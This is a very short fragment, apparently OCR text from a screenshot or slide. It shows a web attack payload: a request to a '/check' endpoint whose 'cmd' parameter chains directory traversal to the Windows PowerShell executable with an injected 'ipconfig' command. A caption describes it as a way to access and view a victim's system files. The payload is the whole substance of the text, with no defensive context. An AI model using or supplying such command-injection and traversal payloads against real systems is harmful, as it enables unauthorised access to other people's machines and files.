
/check?
cmd=ping../../../../../../../../../windows/sys
tem32/WindowsPowerShell/v1.0/powershell.exe+ip
config 
Access and view the victim’s system files.